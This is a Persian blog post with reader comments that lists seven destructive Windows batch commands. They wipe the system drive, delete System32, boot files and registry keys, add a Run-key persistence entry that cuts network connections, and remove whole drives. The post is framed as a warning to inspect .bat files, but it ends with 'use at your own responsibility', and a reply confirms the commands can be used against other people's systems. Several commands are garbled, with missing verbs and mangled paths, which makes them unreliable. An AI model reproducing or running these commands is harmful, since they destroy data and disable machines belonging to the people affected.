

کدهای مخرب در محیط cmd ویندوز

امروز قصد داریم شما رو با 7 کد مخرب در محیط CMD ویندوز آشنا کنیم ! این هفت کد از مخرب ترین کدهای ویندوزی هستند که ممکن هست نفوذگر آن را به اسم یک فایل مفید در قالب Bat. در اختیار شما بگذارد.

پس می فهمیم که قبل از اجرای فایل های Bat. حتما آنها را با یک Editor باز کرده و کد آنها را آنالیز کنیم ! به همین دلیل ما چند کد خطرناک رو به شما معرفی میکنیم که اگر فایلی با این مشخصاتی دیدید از اجرای آن خودداری کنید.

1- فرمت و یا پاک کردن کل هارد و آسیب رسانی به آن !

off del %systemdrive%\*.*/f/s/q shutdown –r –f –t 00

2- تبدیل تمامی پسوند ها اجرایی به پسوند Text.

*.DOC*.TXT REN*.JPEG*.TXT REN *.LNK*.TXT REN *.AVI*.TXT REN *.MPEG*.TXT REN *.COM*.TXT REN *.BAT*.TXT

3- حذف فایل مهم سیستمی”System32″

c:\WINDOWS\SYSTEM32\*.*/q

4- این اجرا بشه سیستمی دیگه وجود نخواهد داشت D;

off attrib –r –s –h c:\autoexec.bat del c:\autoexec.bat attrib –r –s –h c:\boot.ini del c:\boot.ini attrib –r –s –h c:\ntldr del c:\ntldr attrib –r –s –h c:\windows\win.ini del c:\windows\win.ini

5- حذف تمامی ریجستری ها !

OFF START reg delete HKCR/.EXE START reg delete HKCR/.dll START reg delete HKCR/*

6- نابودی تمامی کانکشن های اینترنتی..!

@echo off >c:windowswimn32.bat echo break off >>c:windowswimn32.bat echo ipconfig /release_all>>c:windowswimn32.bat echo end>>c:windowswimn32.bat reg add hkey_local_machineoftwindowscurrentversionrun /v WINDOWsAPI/t reg_sz /d c:windowswimn32.bat /f reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit/t reg_sz /d c:windowswimn32.bat /f PAUSE

7- فرمت درایو ها ( خودتون میتونید بهش اضافه کنید )

D:\ rd/s/q C:\ rd/s/q E:\

تا حد امکان از این کامنت ها استفاده نکنید؛ مسئولیت استفاده از این کامنتها بر عهده خودتان هست موفق باشید..!

سلام

شماره 4 دقیقا چیکار میکنه میشه توضیح بدید ممنون میشم.

اساساً این کد تمام فایل هایی را که برای بوت شدن سیستم لازم هست را حذف می کند.

از این کد ها برای اسیب رسوندن به سیستم افراد دیگه میشه استفاده کرد ؟

سلام

بله ممکنه